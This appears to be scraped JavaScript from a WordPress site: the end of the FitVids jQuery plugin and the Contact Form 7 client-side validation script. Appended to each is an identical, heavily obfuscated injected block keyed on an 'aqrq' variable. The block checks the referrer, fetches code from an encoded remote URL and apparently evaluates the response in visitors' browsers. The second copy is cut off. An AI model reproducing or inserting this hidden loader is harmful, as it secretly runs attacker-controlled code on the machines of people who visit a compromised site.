          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0
body_size: 19994
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new 